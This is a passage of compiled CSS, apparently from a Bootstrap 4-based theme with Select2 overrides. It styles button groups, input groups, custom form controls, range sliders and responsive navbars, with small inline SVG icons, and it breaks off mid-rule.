.dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }
  .dropdown-toggle-split::after,
  .dropup .dropdown-toggle-split::after,
  .dropright .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.84375rem;
  padding-left: 0.84375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.84375rem;
  padding-left: 0.84375rem; }

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical > .btn,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0; }
  .btn-group-toggle > .btn input[type="radio"],
  .btn-group-toggle > .btn input[type="checkbox"],
  .btn-group-toggle > .btn-group > .btn input[type="radio"],
  .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control,
  .input-group > .form-control-plaintext,
  .input-group > .custom-select,
  .input-group > select,
  .select2.select2-container .input-group > .select2-selection--single,
  .select2.select2-container .input-group > .select2-selection--multiple,
  .input-group > .custom-file {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control,
    .input-group > .form-control + .custom-select,
    .input-group > .form-control + select,
    .select2.select2-container .input-group > .form-control + .select2-selection--single,
    .select2.select2-container .input-group > .form-control + .select2-selection--multiple,
    .input-group > .form-control + .custom-file,
    .input-group > .form-control-plaintext + .form-control,
    .input-group > .form-control-plaintext + .custom-select,
    .input-group > .form-control-plaintext + select,
    .select2.select2-container .input-group > .form-control-plaintext + .select2-selection--single,
    .select2.select2-container .input-group > .form-control-plaintext + .select2-selection--multiple,
    .input-group > .form-control-plaintext + .custom-file,
    .input-group > .custom-select + .form-control,
    .input-group > select + .form-control,
    .select2.select2-container .input-group > .select2-selection--single + .form-control,
    .select2.select2-container .input-group > .select2-selection--multiple + .form-control,
    .input-group > .custom-select + .custom-select,
    .input-group > select + .custom-select,
    .select2.select2-container .input-group > .select2-selection--single + .custom-select,
    .select2.select2-container .input-group > .select2-selection--multiple + .custom-select,
    .input-group > .custom-select + select,
    .input-group > select + select,
    .select2.select2-container .input-group > .select2-selection--single + select,
    .select2.select2-container .input-group > .select2-selection--multiple + select,
    .select2.select2-container .input-group > .custom-select + .select2-selection--single,
    .select2.select2-container .input-group > select + .select2-selection--single,
    .select2.select2-container .input-group > .select2-selection--single + .select2-selection--single,
    .select2.select2-container .input-group > .select2-selection--multiple + .select2-selection--single,
    .select2.select2-container .input-group > .custom-select + .select2-selection--multiple,
    .select2.select2-container .input-group > select + .select2-selection--multiple,
    .select2.select2-container .input-group > .select2-selection--single + .select2-selection--multiple,
    .select2.select2-container .input-group > .select2-selection--multiple + .select2-selection--multiple,
    .input-group > .custom-select + .custom-file,
    .input-group > select + .custom-file,
    .select2.select2-container .input-group > .select2-selection--single + .custom-file,
    .select2.select2-container .input-group > .select2-selection--multiple + .custom-file,
    .input-group > .custom-file + .form-control,
    .input-group > .custom-file + .custom-select,
    .input-group > .custom-file + select,
    .select2.select2-container .input-group > .custom-file + .select2-selection--single,
    .select2.select2-container .input-group > .custom-file + .select2-selection--multiple,
    .input-group > .custom-file + .custom-file {
      margin-left: -1px; }
  .input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > select:focus,
  .select2.select2-container .input-group > .select2-selection--single:focus,
  .select2.select2-container .input-group > .select2-selection--multiple:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
  .input-group > .form-control:not(:last-child),
  .input-group > .custom-select:not(:last-child),
  .input-group > select:not(:last-child),
  .select2.select2-container .input-group > .select2-selection--single:not(:last-child),
  .select2.select2-container .input-group > .select2-selection--multiple:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child),
  .input-group > select:not(:first-child),
  .select2.select2-container .input-group > .select2-selection--single:not(:first-child),
  .select2.select2-container .input-group > .select2-selection--multiple:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: flex;
    align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
  display: flex; }
  .input-group-prepend .btn,
  .input-group-append .btn {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus,
    .input-group-append .btn:focus {
      z-index: 3; }
  .input-group-prepend .btn + .btn,
  .input-group-prepend .btn + .input-group-text,
  .input-group-prepend .input-group-text + .input-group-text,
  .input-group-prepend .input-group-text + .btn,
  .input-group-append .btn + .btn,
  .input-group-append .btn + .input-group-text,
  .input-group-append .input-group-text + .input-group-text,
  .input-group-append .input-group-text + .btn {
    margin-left: -1px; }

.input-group-prepend {
  margin-right: -1px; }

.input-group-append {
  margin-left: -1px; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.75rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #8c98a4;
  text-align: center;
  white-space: nowrap;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem; }
  .input-group-text input[type="radio"],
  .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea), .hero-subscribe-2 .input-group > .form-control:not(textarea),
.input-group-lg > .custom-select,
.hero-subscribe-2 .input-group > .custom-select,
.input-group-lg > select,
.hero-subscribe-2 .input-group > select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--multiple,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--multiple {
  height: calc(1.5em + 2.25rem + 2px); }

.input-group-lg > .form-control, .hero-subscribe-2 .input-group > .form-control,
.input-group-lg > .custom-select,
.hero-subscribe-2 .input-group > .custom-select,
.input-group-lg > select,
.hero-subscribe-2 .input-group > select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--multiple,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--multiple,
.input-group-lg > .input-group-prepend > .input-group-text,
.hero-subscribe-2 .input-group > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.hero-subscribe-2 .input-group > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.hero-subscribe-2 .input-group > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn,
.hero-subscribe-2 .input-group > .input-group-append > .btn {
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.625rem; }

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select,
.input-group-sm > select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple {
  height: calc(1.5em + 1.25rem + 2px); }

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }


.input-group-lg > .custom-select,
.hero-subscribe-2 .input-group > .custom-select,
.input-group-lg > select,
.hero-subscribe-2 .input-group > select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--multiple,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--multiple,
.input-group-sm > .custom-select,
.input-group-sm > select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple {
  padding-right: 2rem; }

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem; }

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #377dff;
    background-color: #377dff; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #d5dae2; }
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #fff;
    background-color: #eaf1ff;
    border-color: #eaf1ff; }
  .custom-control-input:disabled ~ .custom-control-label {
    color: #8c98a4; }
    .custom-control-input:disabled ~ .custom-control-label::before {
      background-color: #f8fafd; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: #fff;
    border: #97a4af solid 1px; }
  .custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
  border-radius: 0.3125rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #377dff;
  background-color: #377dff; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(55, 125, 255, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(55, 125, 255, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(55, 125, 255, 0.5); }

.custom-switch {
  padding-left: 3rem; }
  .custom-switch .custom-control-label::before {
    left: -3rem;
    width: 2.5rem;
    pointer-events: all;
    border-radius: 0.5rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-3rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #97a4af;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .custom-switch .custom-control-label::after {
        transition: none; } }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #fff;
    transform: translateX(1.5rem); }
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(55, 125, 255, 0.5); }

.custom-select, select, .select2.select2-container .select2-selection--single, .select2.select2-container .select2-selection--multiple {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 2rem 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  appearance: none; }
  .custom-select:focus, select:focus, .select2.select2-container .select2-selection--single:focus, .select2.select2-container .select2-selection--multiple:focus {
    border-color: rgba(55, 125, 255, 0.5);
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
    .custom-select:focus::-ms-value, select:focus::-ms-value, .select2.select2-container .select2-selection--single:focus::-ms-value, .select2.select2-container .select2-selection--multiple:focus::-ms-value {
      color: #1e2022;
      background-color: #fff; }
  .custom-select[multiple], select[multiple], .select2.select2-container .select2-selection--single[multiple], .select2.select2-container .select2-selection--multiple[multiple], .custom-select[size]:not([size="1"]), select[size]:not([size="1"]), .select2.select2-container .select2-selection--single[size]:not([size="1"]), .select2.select2-container .select2-selection--multiple[size]:not([size="1"]) {
    height: auto;
    padding-right: 1rem;
    background-image: none; }
  .custom-select:disabled, select:disabled, .select2.select2-container .select2-selection--single:disabled, .select2.select2-container .select2-selection--multiple:disabled {
    color: #8c98a4;
    background-color: #f8fafd; }
  .custom-select::-ms-expand, select::-ms-expand, .select2.select2-container .select2-selection--single::-ms-expand, .select2.select2-container .select2-selection--multiple::-ms-expand {
    display: none; }

.custom-select-sm {
  height: calc(1.5em + 1.25rem + 2px);
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  padding-left: 1.125rem;
  font-size: 0.875rem; }

.custom-select-lg {
  height: calc(1.5em + 2.25rem + 2px);
  padding-top: 1.125rem;
  padding-bottom: 1.125rem;
  padding-left: 1.125rem;
  font-size: 1.25rem; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  margin: 0;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #d5dae2;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .custom-file-input:disabled ~ .custom-file-label {
    background-color: #f8fafd; }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #8c98a4;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem; }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + 1.5rem);
    padding: 0.75rem 1rem;
    line-height: 1.5;
    color: #8c98a4;
    content: "Browse";
    background-color: #fff;
    border-left: inherit;
    border-radius: 0 0.3125rem 0.3125rem 0; }

.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  appearance: none; }
  .custom-range:focus {
    outline: none; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #377dff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-webkit-slider-thumb {
        transition: none; } }
    .custom-range::-webkit-slider-thumb:active {
      background-color: #eaf1ff; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #e7eaf3;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #377dff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-moz-range-thumb {
        transition: none; } }
    .custom-range::-moz-range-thumb:active {
      background-color: #eaf1ff; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #e7eaf3;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #377dff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-ms-thumb {
        transition: none; } }
    .custom-range::-ms-thumb:active {
      background-color: #eaf1ff; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem; }
  .custom-range::-ms-fill-lower {
    background-color: #e7eaf3;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #e7eaf3;
    border-radius: 1rem; }
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #97a4af; }
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
  .custom-range:disabled::-moz-range-thumb {
    background-color: #97a4af; }
  .custom-range:disabled::-moz-range-track {
    cursor: default; }
  .custom-range:disabled::-ms-thumb {
    background-color: #97a4af; }

.custom-control-label::before,
.custom-file-label, .custom-select, select, .select2.select2-container .select2-selection--single, .select2.select2-container .select2-selection--multiple {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label, .custom-select, select, .select2.select2-container .select2-selection--single, .select2.select2-container .select2-selection--multiple {
      transition: none; } }

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5rem 1rem; }
  .nav-link:hover, .nav-link:focus {
    text-decoration: none; }
  .nav-link.disabled {
    color: #8c98a4;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #e7eaf3; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #f8fafd #f8fafd #e7eaf3; }
    .nav-tabs .nav-link.disabled {
      color: #8c98a4;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #77838f;
    background-color: #fff;
    border-color: #e7eaf3 #e7eaf3 #fff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.3125rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #377dff; }

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem; }
  .navbar > .container,
  .navbar > .container-fluid {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.3125rem; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: rgba(0, 0, 0, 0.7); }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-text a {
    color: rgba(0, 0, 0, 0.9); }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand {
  color: #fff; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #fff; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff; }

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
